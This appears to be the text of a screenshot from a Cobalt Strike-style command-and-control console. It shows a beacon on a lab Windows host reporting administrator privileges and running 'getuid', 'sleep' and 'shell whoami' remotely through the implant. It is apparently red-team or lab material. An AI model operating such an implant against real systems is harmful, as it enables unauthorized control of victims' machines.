 Event Log X Sites X Listeners X Beacon 10.211.55.13@376 X
[02/28 11:48:41] beacon> grtuid
[02/28 11:48:41] [-] Unknown command: grtuid
[02/28 11:48:46] beacon> getuid
[02/28 11:48:46] [*] Tasked beacon to get userid
[02/28 11:48:51] beacon> sleep 3
[02/28 11:48:51] [*] Tasked beacon to sleep for 3s
[02/28 11:48:53] beacon> getuid
[02/28 11:48:53] [*] Tasked beacon to get userid
[02/28 11:49:31] [+] host called home, sent: 32 bytes
[02/28 11:49:31] [*] You are V4LER1AND39F\Administrator (admin)
[02/28 11:49:31] [*] You are V4LER1AND39F\Administrator (admin)
[02/28 11:49:51] beacon> shell whoami
[02/28 11:49:51] [*] Tasked beacon to run: whoami
[02/28 11:49:53] [+] host called home, sent: 37 bytes
[02/28 11:49:53] [+] received output:
v4ler1and39f\administrator
[V4LER1AND39F] - x64 | Administrator * | 376 - x64
beacon>